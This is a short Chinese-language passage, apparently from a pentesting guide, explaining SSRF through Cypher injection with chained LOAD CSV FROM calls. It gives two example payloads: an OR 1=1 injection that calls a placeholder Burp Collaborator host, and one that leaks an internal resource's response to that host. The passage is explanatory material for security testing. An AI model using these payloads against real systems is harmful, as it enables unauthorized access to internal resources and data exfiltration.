 SSRF
完整的 SSRF 始终是可以实现的，恶意行为者可以链接多个单独的 LOAD CSV FROM 函数来首先检
索页面，然后通过另一个 SSRF 泄露页面的响应。有关更多信息，请参阅以下示例。这也可以用于扫
描内部端口。
示例有效载荷：
用于证明的基本 SSRF：
1" OR 1=1 LOAD CSV FROM 'http://XXX.burpcollaborator.net/proof_of_ssrf' AS y RETURN ''//
SSRF泄漏内部资源响应：
resource/admin' AS x LOAD CSV FROM 'http://XXX.burpcollaborator.net/'+x[0] AS y RETURN ''//
请注意，从上面的有效载荷可以看出，OR 1=1应用程序运行该LOAD CSV FROM子句是必需的。
文件读取